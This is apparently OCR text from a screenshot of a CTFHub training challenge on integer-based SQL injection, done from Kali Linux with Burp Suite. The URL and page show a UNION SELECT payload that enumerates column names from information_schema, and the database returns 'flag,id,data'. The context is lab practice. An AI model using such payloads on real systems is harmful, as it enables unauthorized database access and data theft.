 Kali Linux 2021.3 ARM64
Burp Suite Community E... 2 Firefox root@kali-linux-2021-3: ~ 03:40 PM
CTFHub 技能学习 | 整数型注
challenge-1cea767aaf8663cc.sandbox.ctfhub.com:10800/?id=11+union+select+1%2Cgroup_concat(column_name)+from+informatio 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=11 union select 1,group_concat(column_name) from information_schema.columns where
table_schema='sqli'
ID: 1
Data: flag,id,data
user Highlight All Match Case Match Diacritics Whole Words 2 of 13 matches